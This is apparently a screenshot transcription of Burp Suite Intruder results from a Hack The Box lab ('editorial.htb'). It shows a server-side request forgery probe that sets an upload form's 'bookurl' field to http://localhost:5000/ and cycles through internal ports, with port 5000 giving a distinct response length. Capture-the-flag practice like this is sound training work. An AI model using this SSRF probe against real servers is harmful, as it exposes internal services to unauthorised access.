 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
3 5000 200 43 222
0 200 47 232
1 80 200 20068 232
2 8080 200 41 232
4 3306 200 38 232
5 27017 200 41 232
Request Response
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------103105538412161032753088108573
8 Content-Length: 365
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------103105538412161032753088108573
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:5000/
17 -----------------------------103105538412161032753088108573
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------103105538412161032753088108573--
23
Search 0 highlights
Finished
racters: